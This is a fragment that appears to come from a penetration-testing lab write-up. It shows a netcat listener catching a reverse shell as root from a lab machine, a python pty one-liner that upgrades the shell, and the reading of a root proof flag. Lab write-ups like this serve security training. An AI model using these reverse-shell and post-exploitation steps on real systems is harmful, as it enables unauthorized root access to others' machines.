 listening on [any] 4445 ...
connect to [192.168.45.154] from (UNKNOWN) [192.168.174.41] 41728
whoami
root
Reverse Shell Generator
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@flu:~# cat /root/proof.txt
cat /root/proof.txt
Listener
d967a58054b88a676ccf62737c7dec81
root@flu:~#